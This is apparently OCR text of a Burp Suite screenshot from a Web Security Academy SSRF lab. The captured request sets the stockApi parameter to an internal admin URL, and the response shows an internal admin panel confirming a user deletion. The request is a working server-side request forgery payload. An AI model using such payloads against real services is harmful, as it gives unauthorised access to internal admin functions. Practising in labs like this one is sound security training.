 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0aca0013041b96b9816b84af00760097.web-security-academy.net
3 Cookie: session=pHVcV9oMIUflnL6WdarJjuzyzhAPT4nC
4 Content-Length: 40
5 Sec-Ch-Ua-Platform: "Linux"
6 Accept-Language: en-GB,en;q=0.9
7 Sec-Ch-Ua: "Not:A-Brand";v="24", "Chromium";v="134"
8 Content-Type: application/x-www-form-urlencoded
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/134.0.0.0 Safari/537.36
11 Accept: */*
12 Origin: https://0aca0013041b96b9816b84af00760097.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer:
https://0aca0013041b96b9816b84af00760097.web-security-academy.net/product?productId=1
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 stockApi=http://192.168.0.149:8080/admin
Response
Pretty Raw Hex Render \n
</polygon>
64 <polygon points='14.3,0 12.9,1.2 25.6,15 12.9,28.8
14.3,30 28,15'>
</polygon>
65 </g>
66 </svg>
67 </a>
68 </div>
69 </div>
70 </section>
71 </div>
72 <div theme="">
73 <section class="maincontainer">
74 <div class="container is-page">
75 <header class="navigation-header">
76 <section class="top-links">
77 <a href=/>Home
</a>
<p>
|
</p>
78 <a href="/admin">
Admin panel
</a>
<p>
|
</p>
79 <a href="/my-account">
My account
</a>
<p>
|
</p>
80 </section>
81 </header>
82 <header class="notification-header">
83 </header>
84 <section>
85 <p>
User deleted successfully!
</p>
86 <h1>
Users
</h1>
87 <div>
88 <span>
wiener -
</span>
89 <a href="/http://192.168.0.149:8080/admin/delete?username=wiener">
Delete
</a>
90 </div>
91 </section>